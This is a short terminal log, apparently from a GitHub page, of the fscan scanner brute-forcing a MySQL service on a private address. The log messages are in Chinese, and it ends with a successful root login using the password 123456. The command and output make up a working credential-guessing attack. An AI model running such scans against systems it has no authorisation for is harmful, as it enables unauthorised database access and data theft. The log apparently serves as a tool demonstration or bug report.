 lan1oc@koi:~/fscan$ ./fscan -h 10.3.4.96:10016 -m mysql
Fscan Version: 2.0.0
[2025-03-28 13:42:35] [INFO] 暴力破解线程数: 1
[2025-03-28 13:42:35] [INFO] 开始信息扫描
[2025-03-28 13:42:35] [INFO] 已解析主机端口组合,端口设置为: 10016
[2025-03-28 13:42:35] [INFO] 最终有效主机数量: 1
[2025-03-28 13:42:35] [INFO] 开始主机扫描
[2025-03-28 13:42:35] [INFO] 有效端口数量: 1
[2025-03-28 13:42:35] [SUCCESS] 端口开放 10.3.4.96:10016
[2025-03-28 13:42:35] [SUCCESS] 服务识别 10.3.4.96:10016 => [mysql] 版本:5.5.23 产品:MySQL Banner:[J.5.5.23 x.>>\53A*P.2J^yh \2&fP@ mysql_native_password]
[2025-03-28 13:42:35] [INFO] 存活端口数量: 1
[2025-03-28 13:42:35] [INFO] 开始漏洞扫描
[2025-03-28 13:42:35] [INFO] 加载的插件: mysql
[2025-03-28 13:42:37] [SUCCESS] MySQL 10.3.4.96:10016 root 123456
[2025-03-28 13:42:37] [SUCCESS] 扫描已完成: 1/1